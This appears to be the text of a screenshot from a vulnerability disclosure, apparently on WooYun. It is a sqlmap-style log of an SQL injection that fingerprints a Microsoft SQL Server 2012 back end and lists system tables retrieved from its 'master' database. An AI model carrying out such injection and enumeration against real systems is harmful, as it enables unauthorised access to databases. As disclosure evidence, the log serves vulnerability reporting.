 [20:00:25] [INFO] confirming Microsoft SQL Server
[20:00:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[20:00:25] [INFO] fetching tables for database: master
[20:00:25] [INFO] the SQL query used returns 409 entries
[20:00:25] [INFO] retrieved: dbo.spt_fallback_db
[20:00:26] [INFO] retrieved: dbo.spt_fallback_dev
[20:00:26] [INFO] retrieved: dbo.spt_fallback_usg
[20:00:26] [INFO] retrieved: dbo.spt_monitor
[20:00:26] [INFO] retrieved: dbo.spt_values
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.CHECK_CONSTRAINTS
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.COLUMN_DOMAIN_USAGE
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.COLUMN_PRIVILEGES
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.COLUMNS
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.CONSTRAINT_COLUMN_USAGE
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.CONSTRAINT_TABLE_USAGE
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.DOMAIN_CONSTRAINTS
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.DOMAINS
[20:00:26] [INFO] retrieved: INFORMATION_SCHEMA.KEY_COLUMN_USAGE
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.PARAMETERS
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.REFERENTIAL_CONSTRAINTS
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.ROUTINE_COLUMNS
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.ROUTINES
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.SCHEMATA
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.SEQUENCES
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.TABLE_CONSTRAINTS
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.TABLE_PRIVILEGES
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.TABLES
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.VIEW_COLUMN_USAGE
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.VIEW_TABLE_USAGE
[20:00:27] [INFO] retrieved: INFORMATION_SCHEMA.VIEWS
www.wooyun.org